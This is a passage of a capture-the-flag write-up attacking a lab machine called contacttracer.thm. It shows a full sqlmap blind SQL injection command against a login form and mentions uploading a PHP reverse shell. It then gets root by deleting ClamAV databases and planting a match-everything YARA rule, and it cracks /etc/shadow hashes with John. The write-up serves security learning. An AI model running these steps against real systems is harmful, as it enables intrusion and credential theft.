
We get the hash and crack it.
While sqlmap is working, we can open the System Information and upload our PHP shell:

However, we will see “Image not available” even after successful upload. We can fuzz or we can use sqlmap:
sqlmap \
  -u 'http://contacttracer.thm/classes/Login.php?f=login' \
  --risk=3 --level=5 --string success \
  --data 'username=u&password=p' -p username \
  --technique BS --batch \
  -D cts_db -T system_info --dump --threads 10

We can then access the reverse shell and find our way to escalate privileges.
Horizontal Privilege Escalation
Its is bold to assume that we can get root access from the www-data account. Most likely, we will need to become someone else first.
We have five interesting user accounts:
root:x:0:0:root:/root:/bin/bash
maxine:x:1000:1000:maxine:/home/maxine:/bin/bash
cyrus:x:1001:1001::/home/cyrus:/bin/bash
ssm-user:x:1002:1002::/home/ssm-user:/bin/sh
ubuntu:x:1003:1004:Ubuntu:/home/ubuntu:/bin/bash
We can try the credentials we have to become one of the users.
Meterpreter shell is not very convenient for me (we disagree on shortcuts like Ctrl-Z); I switched to a “usual” shell and stabilized it:

su cyrus worked with the cracked hash.
And we get the first flag:
Privilege Escalation
sudo -l says that
User cyrus may run the following commands on ip-10-10-169-194:
    (root) /opt/scan/scan.sh
The script itself is
#!/bin/bash

read -p "Enter path: " TARGET

if [[ -e "$TARGET" && -r "$TARGET" ]]
  then
    /usr/bin/clamscan "$TARGET" --copy=/home/cyrus/quarantine
    /bin/chown -R cyrus:cyrus /home/cyrus/quarantine
  else
    echo "Invalid or inaccessible path."
fi
This will possibly be our privilege escalation vector.
clamscan will scan the file that we ask it to; if the file is infected, it is copied to /home/cyrus/quarantine (that’s in our home directory), and file’s owner is changed to us.
GTFO Bins has a recipe to read privileged files with clamscan; unfortunately, it is not applicable to our case, as we cannot influence clamscan‘s command line.
Let us see which files and directories are writable: find / -writable 2>/dev/null | grep -Ev '^/(proc|sys|dev|run)/':

/var/lib/clamav looks interesting and promising:

/var/lib/clamav is a directory where ClamAV keeps its databases.
The attack scenario:
- Enumerate files in
/root - Create our own database so that we can mark all files as infected
- Profit!
Let us enumerate files in /root:


This took ages for me, and I cheated: removed the existing databases in /var/lib/clamav first: rm -f /var/lib/clamav/*
Now clamav complains that it does not have databases:
ClamAV has an extensive documentation on custom databases. I used to create my own databases for the malware ClamAV failed to recognize.

We can try to create a content-based signature that will match anything; or we can create a YARA rule. In my opinion, YARA rules are simpler yet more verbose.
rule evil
{
    strings:
        $a = /^.*/
    condition:
        $a
}
This rule will match any file (read more about YARA rules).
Let us run the scan:

We now have root.txt in our quarantine, and we have the flag.

Vertical Privilege Escalation
Now, let us pwn the box. It is not required in this room, yet it is still interesting.
We can retrieve /etc/shadow:

We see that only maxine and cyrus have passwords. maxine is a member of the sudo group; if we can obtain its password, we will probably can become root.

We copy these entries and ask John to retrieve passwords:
john --wordlist=/usr/share/wordlists/rockyou.txt shadow.txt
And it does:
We then log in as maxine and see what we can do:

maxine can become any user. sudo -i, and we are root! The box is ours!